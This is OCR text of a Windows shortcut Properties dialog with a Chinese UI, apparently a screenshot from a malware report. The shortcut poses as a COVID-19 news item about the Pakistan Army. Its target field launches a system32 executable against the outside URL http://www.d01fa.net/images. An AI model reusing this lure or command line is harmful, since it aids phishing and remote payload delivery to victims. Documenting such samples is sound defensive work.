 Pak_Army_Deployed_in_Country_in_Fight_Against_Coronaviru...
常规 快捷方式 安全 详细信息 以前的版本
Pak_Army_Deployed_in_Country_in_Fight_Against_Co
目标类型: 应用程序
目标位置: system32
目标(T): ystem32\cftmo.exe http://www.d01fa.net/images
起始位置(S): %windir%
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):